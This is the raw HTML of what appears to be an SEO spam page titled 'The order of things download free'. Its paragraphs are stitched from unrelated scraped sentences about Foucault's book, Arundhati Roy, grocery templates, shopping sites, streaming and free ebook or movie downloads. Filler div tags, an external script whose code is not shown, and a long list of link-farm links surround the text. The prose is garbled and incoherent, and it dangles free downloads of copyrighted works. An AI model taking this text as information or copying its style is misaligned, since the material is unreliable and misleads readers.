

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adboperbu.web.app/922.html
body_size: 4150
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adboperbu.web.app/922.html" /><title>The order of things download free</title><script src="https://adboperbu.web.app/wabnrov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="enimmar" id="throwinve"></div><!-- neyperchild --><div class="ophvehar"></div><div class="doybiori" id="vikutzstit"></div><!-- maibridvert --><div class="keserre"></div><!-- umgelka --><div class="reappfupa"></div><div class="spywavum"></div><!-- diocesan --><div class="vodnopet"></div><div class="sautoichtig"></div><!-- inanbi --><div class="pountasa" id="nausibudd"></div><!-- diesenest --><div class="sieridre" id="discruver"></div><!-- nolastexs --><div class="ruperi"></div><!-- isoder --><div class="biokinlia"></div><h1>The order of things download free</h1><div class="enimmar" id="throwinve"></div><!-- neyperchild --><div class="ophvehar"></div><div class="doybiori" id="vikutzstit"></div><!-- maibridvert --><div class="keserre"></div><!-- umgelka --><div class="reappfupa"></div><div class="spywavum"></div><!-- diocesan --><div class="vodnopet"></div><p>Download your free copy of our two new ebooks below. The whistlers 2019 not everything is as it seems for cristi, a policeman who plays both sides of the law. Subscribe to my free newsletter, and ill let you know whenever i add new free printable goodness. Beautiful, free images gifted by the worlds most generous community of photographers. Foucault had preferred lordre des choses for the original french title, but changed the title because it had been used by two. Includes unlimited streaming of the order of things via the free bandcamp app, plus highquality download in mp3, flac. I went back to wish and ordered the first 5 free things i found on my feed. Before looking at where you can download free drivers, know that free drivers are the norm, not the other way around. Eclipsed by his later work on power and discourse, nonetheless it was the order of things that established foucaults reputation as an intellectual giant. Free printable grocery list and shopping list template. Items with limited or no stock in store, perishable items, and items containing hazardous material may not be eligible for order pickup. If youre not sure what kind of specific form you need, this one, in particular, is a great start for any industry.</p> <p>We feature a roundup of the top free products, samples, services and offers available on the web. Netflix watch tv shows online, watch movies online. Try bandicam right now and capture anywhere on your pc screen. Amazon prime members shipping to select metro areas across the u. Order food online grubhub order food delivery youll. It provides plenty of space for all the essentials you need, and enough room to allow you to provide your customer with a detailed info of the task at hand. Order your free print items openlearn open university.</p> <p>Embarking with the beautiful gilda on a highstakes heist, both will have to navigate the twists and turns of corruption, treachery and deception. Join free for 30 days to see everything netflix has to offer. The printable grocery list, shopping list, and grocery checklist templates shown above are all included in the workbook, on different worksheets change or add your own categories, or modify the page to print to a size you prefer to use when grocery shopping. On the nature of things by titus lucretius carus free ebook. When you download free series rather than stream them it saves you time, by making it is possible to multitask. Pdf the god of small things book by arundhati roy free. The most popular way is to send a file to the email address associated with your device. If you buy a kindle or download a kindle app, first thing to. Record wishes, belongings, finances, and more, with pockets for storing important documents. Get your kindle here, or download a free kindle reading app.</p> <p>Publication date 1970 topics civilization, learning and scholarship, civilization. It was translated into english and published by pantheon books in 1970. Along the way, foucault somehow manages to retrace the entire development of science, restricting his analysis to a specific slice of spacetime. It is important to have the basic knowledge about such things in order to keep pace with the fastchanging era. Download free new movies from our website, fast and safe with just one click, choose by genre or the year of release.</p> <p>However, some languages use a fixed word order even if they provide a degree of marking that would support free word order. The internet is filled with free ebook resources so you can download new reads and old classics from the comfort of your ipad. Grocery pickup services from walmart and others are becoming a lifesaver for busy americans who want to save time and money. The main characters of this fiction, cultural story are rahel, ammu. Regain clarity and calmness by getting all those tasks out of your head and onto your todo list no matter where you are or what device you use. I ordered the first 5 free things from wish youtube. The strange order of things is a pathbreaking investigation into homeostasis, the condition of that regulates human physiology within the range that makes possible not only the survival but also the flourishing of life. Dont let those costly driver download programs and websites fool you with pricey software programs and subscription fees.</p> <p>Do you want to get free series streaming sites to to watch tv shows for free. Listia is the best mobile marketplace, garage and yard sale that lets you exchange things you dont need for stuff actually want, all for free. This a video of showing how to free download any paid book. It can be anything like planning an event, moving to another house, sorting out. Charging for driver downloads is a scheme that no one should fall victim to. Listen free to all that remains the order of things this probably wont end well, no knock and more. The supervisors thingstodo list template is an easy way to communicate to your subordinates what they need to do within the day and allows them to check off the tasks they have already done. An archaeology of the human sciences 1966 is nothing less than a genealogy of ideas, an intellectual ancestry of the western mind. Free download or read online the god of small things pdf epub book. This content was uploaded by our users and we assume good faith they have the permission to share this book.</p> <p>Great selection of modern and classic books waiting to be discovered. An order at studentshare wont cost you an arm and a leg. You can record lectures, webinars, games and skype calls with the option to add narration from your. You can check if its in stock at another store near you, with the option to get free shipping for eligible items. Spiral bound organizer allows you to put things in order to help loved ones reference after passing.</p> <p>An archaeology of the human sciences 1st first edition michel. Explore unique and exclusive products, or shop for the best bargain through our daily sales on everything from bedding sets. Given below is a guide, which provides valuable information and insight on the purchase order. We strongly recommend downloading or upgrading to the latest version of avg tuneup, which includes extra features, improvements to existing features, and an updated user interface. Putting things in order organizer comprehensive book helps you gather the details loved ones will need for the time when you are not there. It is great for anyone who is stepping into the world of business or aspires to own a business someday.</p> <p>Grammar worksheet superlative statements word order 10 superlative statement sentences. Also, some languages with free word order, such as some varieties of datooga, combine free word order with a lack of morphological distinction between arguments. Une archeologie des sciences humaines is a 1966 book by the french philosopher michel foucault. In short, everything you need to know on the iot today and lots of fun iot trivia as a bonus. The book was published in multiple languages including english, consists of 340 pages and is available in hardcover format. Any arrangement or venture can be made more achievable by fragmenting it down into a list of tasks. To help you find even more awesome deals at no charge, weve rounded up 17 things you can always get for free. The citys business activity and stay at home order is in effect until further notice. Bandicam is an easytouse, free screen recorder for windows that enables you to capture any area of your screen either as a screenshot or a screencast video file. Order free materials well provide everything you need to get started this shoebox seasonlabels, posters, flyers, packing party guides, inspirational videos, and more.</p> <p>Order pickup allows you to order items from and pick them up at your local target store. Each item will help you pack and send your shoebox gifts, as well as spread the word about operation christmas child to your church, group, or community. Wish is a bit of a suspicious website to begin with but last time i ordered stuff from wish i was surprised by how much. The template lists the employee name, the date, and the list of. Walmart is one of several major food retailers that now lets customers order groceries online and pick them up for free without ever stepping one foot inside the store. We have compiled a list of the best sites where you can read free books online and download them legally to create your own library of favorite virtual books. Netflix has an extensive library of feature films, documentaries, tv shows, anime, awardwinning netflix originals, and more. He dips into literature, art, economics and even biology in the order of things, possibly one of the most significant, yet most overlooked, works of the twentieth century. You can oversee tasks in an intelligent and reasonable way by utilizing a things to do list template. Compare the past we recall, with the past as it was in our free leaflet.</p> <p>Putting things in order organizer current catalog comprehensive book helps you gather the details loved ones will need for. Internet of things iot for dummies free download from qorvo. Coronavirus disease 2019 covid19 department of public. Listening on your phone or tablet is free, easy, and fun. To determine if an item is eligible for order pickup, find free ship to store or free order pickup when adding the item to your cart. Well charge your method of payment when your order has been picked and placed on hold for you. As the service provider, you will need to know the elements of an order document if you want to be able to make one.</p> <p>The best restaurants near you deliver with grubhub. Order delivery or takeout from national chains and local favorites. The first edition of the novel was published in 1997, and was written by arundhati roy. Even scholars who are in a position to scold foucault.</p> <p>It is important that you are able to gain all of the information you need, meaning that the sheet you are going to make must be one that allows the client to put in exactly what it is that you need to know. Edownloadmovies has one of the largest collections of online movies, so you can download the latest cinema movies releases. Frank kermode in the order of things, foucault investigates the modern. After the download or upgrade, you will be able to install avg tuneup on an unlimited number of devices and optimize every pc in your household. The printables blog offers news from, plus howtos and. Earn xnk by listing things you dont use, and turn it into stuff youll love, like jewelry, electronics, clothing, gadgets, books, toys, gift cards, games and coins. Download free ebooks for kindle from these 12 sites ebook friendly. They might not be exactly what you want, or they might require giving up some personal information in order to redeem the offer. If you want to create your own personal printable grocery or shopping list, download this spreadsheet template. Posters and booklets from your favourite oubbc programmes. Listen to the order of things from badly drawn boys its what im thinking.</p><div class="enimmar" id="throwinve"></div><!-- neyperchild --><div class="ophvehar"></div><div class="doybiori" id="vikutzstit"></div><!-- maibridvert --><div class="keserre"></div><a href="https://adboperbu.web.app/1197.html">1197</a> <a href="https://adboperbu.web.app/995.html">995</a> <a href="https://adboperbu.web.app/675.html">675</a> <a href="https://adboperbu.web.app/20.html">20</a> <a href="https://adboperbu.web.app/605.html">605</a> <a href="https://adboperbu.web.app/580.html">580</a> <a href="https://adboperbu.web.app/880.html">880</a> <a href="https://adboperbu.web.app/1382.html">1382</a> <a href="https://adboperbu.web.app/289.html">289</a> <a href="https://adboperbu.web.app/921.html">921</a> <a href="https://adboperbu.web.app/323.html">323</a> <a href="https://adboperbu.web.app/237.html">237</a> <a href="https://adboperbu.web.app/1633.html">1633</a> <a href="https://adboperbu.web.app/1121.html">1121</a> <a href="https://adboperbu.web.app/512.html">512</a> <a href="https://adboperbu.web.app/1327.html">1327</a> <a href="https://adboperbu.web.app/1280.html">1280</a> <a href="https://adboperbu.web.app/1008.html">1008</a> <a href="https://adboperbu.web.app/238.html">238</a> <a href="https://adboperbu.web.app/561.html">561</a> <a href="https://adboperbu.web.app/1360.html">1360</a> <a href="https://adboperbu.web.app/592.html">592</a> <a href="https://adboperbu.web.app/1382.html">1382</a> <a href="https://adboperbu.web.app/241.html">241</a> <a href="https://adboperbu.web.app/303.html">303</a> <a href="https://adboperbu.web.app/734.html">734</a> <a href="https://adboperbu.web.app/640.html">640</a> <a href="https://adboperbu.web.app/1246.html">1246</a> <a href="https://adboperbu.web.app/1452.html">1452</a> <a href="https://adboperbu.web.app/930.html">930</a> <a href="https://adboperbu.web.app/38.html">38</a> <a href="https://adboperbu.web.app/1012.html">1012</a> <a href="https://adboperbu.web.app/415.html">415</a> <a href="https://adboperbu.web.app/173.html">173</a> <a href="https://adboperbu.web.app/464.html">464</a> <a href="https://limohdade.web.app/82.html">82</a> <a href="https://epranrato.web.app/1029.html">1029</a> <a href="https://toggsualcasa.web.app/1314.html">1314</a> <a href="https://thernbuchtersla.web.app/931.html">931</a> <a href="https://quispecsaho.web.app/1466.html">1466</a> <a href="https://puetaaviswe.web.app/895.html">895</a> <a href="https://hernrocycxia.web.app/354.html">354</a><div class="enimmar" id="throwinve"></div><!-- neyperchild --><div class="ophvehar"></div><div class="doybiori" id="vikutzstit"></div><!-- maibridvert --><div class="keserre"></div><!-- umgelka --><div class="reappfupa"></div><div class="spywavum"></div><!-- diocesan --><div class="vodnopet"></div><div class="sautoichtig"></div></body></html>